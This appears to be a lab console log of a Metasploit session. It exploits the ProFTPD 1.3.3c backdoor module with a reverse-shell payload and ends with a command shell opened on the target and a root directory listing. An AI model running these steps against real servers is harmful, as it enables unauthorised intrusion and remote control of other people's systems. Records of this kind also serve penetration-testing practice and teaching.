 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set PAYLOAD cmd/unix/reverse
PAYLOAD ⇒ cmd/unix/reverse
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set LHOST 10.0.2.4
LHOST ⇒ 10.0.2.4
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set LHOST 10.0.2.4
LHOST ⇒ 10.0.2.4
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set LPORT 21
LPORT ⇒ 21
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > run
[*] Started reverse TCP double handler on 10.0.2.4:21
[*] 10.0.2.13:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo Trb9aS9izyQVhBrf;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "Trb9aS9izyQVhBrf\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.0.2.4:21 → 10.0.2.13:36464) at 2025-06-17 10:27:01 -0400
ls
bin
boot
cdrom